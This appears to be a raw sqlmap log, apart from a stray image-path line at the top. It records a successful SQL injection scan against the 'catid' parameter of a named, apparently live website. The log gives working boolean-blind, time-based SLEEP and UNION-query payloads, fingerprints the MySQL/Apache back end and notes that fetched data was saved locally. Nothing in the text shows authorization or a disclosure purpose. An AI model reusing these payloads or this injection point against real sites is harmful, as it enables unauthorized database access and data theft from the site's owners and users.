 GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=12 AND 3710=3710
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: catid=12 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: catid=-3280 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a7671,0x69434f7a554768716f63437156
697a5047767067446b596f6a7269484b73457a75436c78424e6850,0x717a7a7171)-- KxcQ
---
[17:00:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[17:00:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\col
orytradicion.com'
[*] shutting down at 17:00:20